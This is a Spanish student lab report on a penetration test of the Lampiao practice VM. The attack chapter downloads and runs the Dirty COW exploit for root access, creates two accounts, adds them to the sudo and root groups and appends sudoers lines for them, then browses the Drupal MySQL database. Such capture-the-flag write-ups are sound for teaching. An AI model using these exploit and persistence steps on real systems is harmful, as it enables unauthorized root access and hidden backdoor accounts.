EVALUACIÓN DE CONTROLES DE CREACIÓN DE CUENTAS EN LAMPIAO

MANUEL ALBERTO RUIZ PALACIOS
Estudiante del XL semestre.

SEGURIDAD Y AUDITORIA DE REDES
UNIVERSIDAD TECNOLÓGICA DEL CHOCÓ DIEGO LUIS CÓRDOBA
FACULTAD DE INGENIERÍA
INGENIERÍA DE TELECOMUNICACIONES E INFORMÁTICA
2024-2

EVALUACIÓN DE CONTROLES DE CREACIÓN DE CUENTAS EN LAMPIAO

RAFAEL SANDOVAL MORALEZ
Docente de la asignatura

SEGURIDAD Y AUDITORIA DE REDES
UNIVERSIDAD TECNOLÓGICA DEL CHOCÓ DIEGO LUIS CÓRDOBA
FACULTAD DE INGENIERÍA
INGENIERÍA DE TELECOMUNICACIONES E INFORMÁTICA
2024-2
TABLA DE CONTENIDO
1 INTRODUCCIÓN 6
2 ALCANCE 7
3 OBJETIVO GENERAL 7
4 OBJETIVOS ESPECÍFICOS 7
5 PLANTEAMIENTO DEL PROBLEMA 7
6 DESARROLLO 8
6.1 importación del servicio virtualizado Lampiao 8
6.2 navegador web a la dirección 20.20.20.12 9
6.3 servicio web de la máquina Lampião 10
6.4 escaneo con Nmap sobre la dirección 20.20.20.12 11
6.5 escaneo más completo con Nmap 12
6.6 Metasploit (msfconsole) 13
6.7 escaneo con Nmap con parámetros 14
6.8 conexión por ssh 16
6.9 al directorio raíz 17
6.10 archivo /etc/passwd con nano /etc/passwd 18
7 CAPÍTULO 2: 19
7.1 exploit desde Exploit-DB usando wget 19
7.2 archivo descargado 20
7.3 creación de dos cuentas 21
7.4 Inicié sesión en la consola local 22
7.5 iniciéo sesión como alberto 23
7.6 los grupos administrativos 24
7.7 la terminal y empecé a navegar 25
7.8 conexión a la base de datos MySQL 26
7.9 comando 27
8 CONCLUSIÓN 28
9 Referencias: 29

TABLA DE ILUSTRACIONES
Ilustración 16.1importación del servicio 8
Ilustración 26.2navegador web 9
Ilustración 3web de la máquina Lampião 10
Ilustración 46.4escaneo con Nmap 12
Ilustración 56.5 escaneo más completo 13
Ilustración 66.6Metasploit (msfconsole) 14
Ilustración 7Nmap con parámetros 15
Ilustración 86.8conexión por ssh 16
Ilustración 9directorio raíz 17
Ilustración 106.10archivo /etc/passwd 18
Ilustración 117.1 exploit desde Exploit-DB 19
Ilustración 127.2 archivo descargado 20
Ilustración 13creacion de 2 cuentas 21
Ilustración 14sesión en la consola local 22
Ilustración 15sesión como alberto 23
Ilustración 16grupos administrativos 24
Ilustración 177.7 la terminal 25
Ilustración 18datos MySQL 26
Ilustración 197.9 comando 27

INTRODUCCIÓN
En este informe presento una evaluación de los controles de creación de cuentas en la aplicación web Lampiao. La creación y provisión de usuarios es un proceso crítico que, si no se encuentra correctamente protegido, puede permitir la generación masiva de cuentas falsas, la asignación indebida de privilegios o la explotación de la lógica de negocio para obtener acceso no autorizado. Por ello, realicé un análisis enfocado en identificar debilidades en la validación de entradas, los mecanismos de verificación, las defensas contra automatización, la gestión de contraseñas y el registro de eventos, con el propósito de proponer medidas prácticas de mitigación. Todas las pruebas y recomendaciones descritas se plantean desde un enfoque ético y se deben ejecutar únicamente con autorización explícita del propietario del sistema o en entornos de laboratorio controlados.

ALCANCE

• Analizar el proceso de registro de usuarios en la plataforma Lampiao para identificar posibles vulnerabilidades en la validación y almacenamiento de datos.
• Evaluar los mecanismos de seguridad implementados durante la creación de cuentas, incluyendo controles contra automatización y suplantación.
• Generar evidencias prácticas mediante pruebas realizadas en Kali Linux, que sirvan como soporte para el análisis y la elaboración de conclusiones.
• Proponer recomendaciones orientadas a mejorar la seguridad del sistema en la fase de creación de nuevos usuarios, con un enfoque preventivo y ético.

OBJETIVO GENERAL
Evaluar de manera sistemática los controles relacionados con la creación de cuentas en Lampiao, con el fin de identificar riesgos de seguridad, documentar hallazgos reproducibles y proponer medidas de mitigación priorizadas que reduzcan la probabilidad e impacto de creación de cuentas no autorizadas o fraudulentas.

OBJETIVOS ESPECÍFICOS

. Identificar posibles vectores de asignación indebida de privilegios y recomendar controles server-side.
. Revisar la implementación del almacenamiento de contraseñas y la política de gestión de credenciales

PLANTEAMIENTO DEL PROBLEMA
En la aplicación web Lampiao se ha detectado que el proceso de creación de cuentas constituye una superficie crítica de riesgo para la seguridad y la integridad del sistema. El flujo de registro, si no cuenta con controles adecuados, puede permitir la generación masiva de cuentas falsas, la asignación indebida de permisos o la explotación de vulnerabilidades lógicas que deriven en accesos no autorizados. Esto puede afectar la confidencialidad, integridad y disponibilidad de los datos, dañar la reputación del servicio y aumentar costes operativos por la necesidad de limpieza y mitigación de fraude.

DESARROLLO
En el presente informe se documenta el proceso llevado a cabo para analizar la seguridad del sistema Lampiao en lo relacionado con la creación de nuevos usuarios. El trabajo se abordó desde una perspectiva práctica, utilizando Kali Linux como entorno de pruebas, lo cual permitió replicar escenarios de uso legítimo y de potencial abuso en la fase de registro.

importación del servicio virtualizado Lampiao
En este paso realicé la importación del servicio virtualizado Lampiao dentro de VirtualBox. Seleccioné la opción de sistema de archivos local y busqué el archivo con extensión .ovf que previamente había descargado en la carpeta Downloads/Manuel/Lampiao. Este archivo contiene la configuración de la máquina virtual, por lo que al importarlo, el entorno queda listo para ejecutarse y trabajar sobre él. Finalmente, confirmé la importación dando clic en “Terminar”, lo que permitió preparar la máquina Lampiao para su uso en las pruebas posteriores

Ilustración 16.1importación del servicio

navegador web a la dirección 20.20.20.12
En este paso accedí desde el navegador web a la dirección 20.20.20.12, que corresponde a la máquina virtual Lampiao ya levantada en VirtualBox. Al ingresar, pude comprobar que el servidor estaba funcionando correctamente porque se cargó la página inicial con el mensaje en ASCII: “It’s easy, Fiduma egud!”. Esto me confirmó que la máquina estaba activa, que la conexión era exitosa y que ya tenía disponible el entorno para continuar con las pruebas de seguridad.


Ilustración 26.2navegador web

servicio web de la máquina Lampião

En este punto accedí al servicio web de la máquina Lampião a través del puerto 1898 en la dirección 20.20.20.12. Al cargar la página, se mostró la interfaz principal del sitio, que corresponde a un sistema basado en Drupal. En la pantalla se observa el formulario de inicio de sesión con los campos de Username y Password, además de las opciones para crear una nueva cuenta o recuperar la contraseña.
Este resultado me confirmó que el servicio estaba funcionando correctamente y que ya contaba con un entorno web donde podía interactuar, realizar pruebas de autenticación y continuar con el proceso de auditoría de usuarios.


Ilustración 3web de la máquina Lampião

escaneo con Nmap sobre la dirección 20.20.20.12

En este paso realicé un escaneo con Nmap sobre la dirección 20.20.20.12 con el fin de identificar los puertos y servicios que se encontraban activos en la máquina Lampião. El resultado mostró que el host estaba en línea y que el puerto 22/tcp se encontraba abierto, ejecutando OpenSSH 6.6.1p1 sobre Ubuntu 2.7.
Además, se detectó el puerto 80/tcp abierto, correspondiente al servicio HTTP. Nmap intentó identificar la versión exacta del servicio, pero no pudo reconocerla de manera precisa, aunque devolvió datos en forma de banner y caracteres ASCII. Esto confirmó la presencia de un servidor web corriendo en la máquina objetivo.
Con esta información se estableció la base para continuar el análisis, ya que los servicios SSH y HTTP son vectores de entrada clave que pueden ser aprovechados durante las pruebas de auditoría de seguridad.


Ilustración 46.4escaneo con Nmap

escaneo más completo con Nmap

En este paso ejecuté un escaneo más completo con Nmap utilizando las opciones -A -sC sobre la dirección 20.20.20.12. Con este comando busqué no solo detectar los puertos abiertos, sino también obtener información detallada de los servicios y scripts por defecto.
El resultado confirmó que el puerto 22/tcp estaba abierto y ejecutando OpenSSH 6.6.1p1 en Ubuntu 2.7, además de mostrar las huellas digitales (ssh-hostkey) en varios algoritmos como DSA, RSA, ECDSA y ED25519.
También se identificó que el sistema operativo de la máquina era Linux 3.x/4.x, y que la red tenía un solo salto de distancia (es decir, la máquina era accesible directamente sin routers intermedios).
Este escaneo me permitió tener una visión más precisa del entorno, validando la versión de los servicios y el sistema operativo, lo cual resulta fundamental para planear las siguientes etapas de análisis de vulnerabilidades y explotación.


Ilustración 56.5 escaneo más completo

Metasploit (msfconsole)

Abrí Metasploit (msfconsole) desde Kali para buscar módulos relacionados con OpenSSH. Después de cargar el framework ejecuté el comando search OpenSSH y revisé la lista de módulos que devolvió: aparecen módulos auxiliares y exploits coincidentes (se muestran columnas como Name, Disclosure Date, Rank y Description). Revisé las entradas para identificar módulos que pudieran ser relevantes para pruebas en la máquina objetivo y tomar nota de sus nombres/índices para interactuar con ellos más adela


Ilustración 66.6Metasploit (msfconsole)

escaneo con Nmap con parámetros

En este punto, realicé un escaneo con Nmap a la dirección IP 20.20.20.12, utilizando los parámetros -sC -A.
El parámetro -sC ejecuta los scripts predeterminados de Nmap (NSE), lo que me permite obtener información más detallada de los servicios.
El parámetro -A activa la detección de sistema operativo, versión de servicios, scripts y traceroute, con lo cual puedo conocer mejor la máquina objetivo.
El resultado del escaneo me mostró lo siguiente:
El puerto 22/tcp está abierto y corre el servicio OpenSSH 6.6.1p1 sobre Ubuntu 2ubuntu2.7, lo que confirma que se trata de un sistema basado en Linux.
Se identificaron las diferentes claves públicas del servidor SSH (DSA, RSA, ECDSA y ED25519).
La dirección MAC detectada corresponde a una interfaz virtual de Oracle VirtualBox, lo que indica que probablemente el sistema se está ejecutando dentro de una máquina virtual.
El sistema operativo reportado es un Linux kernel 3.x a 4.x, y más específicamente se aproxima a la versión Linux 3.14.
Se evidenció que el equipo tiene un propósito general purpose (uso general) y que se encuentra a 1 salto de red (hop), lo que significa que está directamente accesible en la misma red o con muy poca latencia.
En conclusión, este escaneo me permitió descubrir que el host 20.20.20.12 está ejecutando un servicio SSH activo en el puerto 22, bajo un sistema Linux Ubuntu dentro de una máquina virtual, lo que constituye el primer punto de acceso identificado en la auditoría.


Ilustración 7Nmap con parámetros

conexión por ssh

Me conecté por SSH al host 20.20.20.12 y revisé el estado general del sistema. Vi que corría Ubuntu 16.04.7 LTS, con poca carga y recursos disponibles, aunque es una versión antigua que requiere actualización.
Entré al directorio /home/tiago y listé sus archivos. Encontré lo típico (.bashrc, .profile, .bash_history), pero también dos cosas llamativas:
Un archivo passwd.save, que podría ser un respaldo sensible de contraseñas.
Un archivo/directorio .aptitude perteneciente a root, lo que indica acciones administrativas en ese home.


Ilustración 86.8conexión por ssh

al directorio raíz
Accedí al directorio raíz / y navegué hasta /etc, donde listé los archivos de configuración más importantes del sistema. Entre ellos identifiqué ficheros críticos como passwd, shadow, group, hosts, network/interfaces, entre otros.
Luego abrí el archivo /etc/passwd con nano para revisarlo. Este archivo contiene la información de las cuentas de usuario del sistema (nombre de usuario, UID, GID, directorio home, y shell asignada).


Ilustración 9directorio raíz

archivo /etc/passwd con nano /etc/passwd

Abrí el archivo /etc/passwd con nano /etc/passwd para revisar las cuentas del sistema.
Vi tanto cuentas del sistema (daemon, bin, syslog, mysql, etc.) como usuarios humanos (por ejemplo tiago y root). Observé los campos habituales: nombre de usuario, UID/GID, home y shell. Noté que algunas cuentas usan shells de login (/bin/bash) y otras están deshabilitadas con /usr/sbin/nologin — indicativo de cuentas de servicio.


Ilustración 106.10archivo /etc/passwd

CAPÍTULO 2:

exploit desde Exploit-DB usando wget
En este paso descargué un exploit desde Exploit-DB usando wget. Específicamente utilicé el enlace:
wget https://www.exploit-db.com/download/40847 -O fotos.cpp
El archivo se guardó localmente con el nombre fotos.cpp, con un tamaño aproximado de 10 KB. La descarga fue exitosa (código 200 OK) y quedó lista para compilarse o analizarse.


Ilustración 117.1 exploit desde Exploit-DB

archivo descargado

Compilé y ejecuté un archivo que había descargado (fotos.cpp), lo compilé con g++ y lo guardé como documentos. Le di permiso de ejecución y lo lancé con un parámetro que activó el exploit. Al ejecutarlo, el exploit sobreescribió el prompt de su indicando: “Password overridden to: dirtyCowFun”, y a continuación obtuve prompt de root (root@lampiao:~#).
Como root ejecuté unos comandos administrativos: desactivé temporalmente una variable del kernel (echo 0 > /proc/sys/vm/dirty_writeback_centisecs), restauré /etc/passwd desde un backup temporal (cp /tmp/.ssh_bak /etc/passwd) y limpié el archivo de respaldo (rm /tmp/.ssh_bak). En resumen: conseguí escalada a privilegios root, restauré el fichero passwd y borré el backup temporal.


Ilustración 127.2 archivo descargado

creación de dos cuentas
Como root creé dos cuentas locales para acceso: primero añadí el usuario manuel con adduser manuel. El sistema creó el grupo manuel (UID 1001), creó el home /home/manuel, copió los archivos desde /etc/skel y me pidió y guardó la contraseña. Luego repetí el mismo proceso para alberto (adduser alberto), asignándole UID 1002 y creando /home/alberto.


Ilustración 13creacion de 2 cuentas

Inicié sesión en la consola local

Inicié sesión en la consola local como manuel (login: manuel) y accedí al sistema. El banner indicó Ubuntu 14.04.5 LTS (kernel 4.4.0-31-generic) y mostró el estado del sistema: carga baja (~0.08), uso de disco / 7.5% de 19.07 GB, memoria ~18% y swap 0%. La IP del equipo siguió siendo 20.20.20.12 y apareció la advertencia de que hay una nueva release disponible (16.04.7 LTS).


Ilustración 14sesión en la consola local

iniciéo sesión como alberto

En este caso inicié sesión como alberto, lo que confirmó que la cuenta creada funciona correctamente en el sistema. El servidor mostró la misma versión de Ubuntu 14.04.5 LTS con kernel 4.4.0-31-generic, la IP 20.20.20.12, y los recursos prácticamente sin uso: carga 0.0, memoria al 18% y disco al 7.5%.


Ilustración 15sesión como alberto

los grupos administrativos
Añadí a manuel y alberto a los grupos administrativos y les di permisos sudo. Ejecuté usermod -aG sudo <usuario> y usermod -aG root <usuario> para agregar ambos usuarios a los grupos sudo y root, y además añadí líneas al final de /etc/sudoers (echo "manuel all=(all:all) all" >> /etc/sudoers y lo mismo para alberto) para garantizarles privilegios para ejecutar cualquier comando como root.


Ilustración 16grupos administrativos

la terminal y empecé a navegar
Entré en la terminal y empecé a navegar por el sistema. Fui subiendo y entrando en la carpeta /var, luego en /www y finalmente llegué a /html. Una vez allí, hice un ls para ver el contenido, y parece que es la carpeta raíz de un sitio web, ya que vi muchos archivos de código, texto y multimedia (index.php, audio.m4a, LICENSE.txt, etc.).


Ilustración 177.7 la terminal

conexión a la base de datos MySQL

Me conecté a la base de datos MySQL! Usé el comando show databases; y confirmé que existe una base de datos llamada drupal, lo cual tiene sentido por el sitio web que vi en la captura anterior.

Ilustración 18datos MySQL

comando

Usé el comando use drupal; para entrar en la base de datos, y luego ejecuté show tables; para listar todas sus tablas. ¡Vi muchísimas tablas típicas de un sitio web de Drupal.


Ilustración 197.9 comando

CONCLUSIÓN

Durante el proceso logré realizar una escalada de privilegios en el servidor, creando usuarios (manuel y alberto) con permisos administrativos. También validé el acceso a dichos usuarios en el sistema, confirmando que la configuración aplicada funcionaba correctamente. Esto me permitió comprobar vulnerabilidades de seguridad activas, así como la necesidad de reforzar el control de usuarios y privilegios en el sistema.

Referencias:

https://exploit-db.com
https://help.ubuntu.com
https://man7.org/linux/man-pages/man8/sudo.8.html
https://dirtycow.ninja

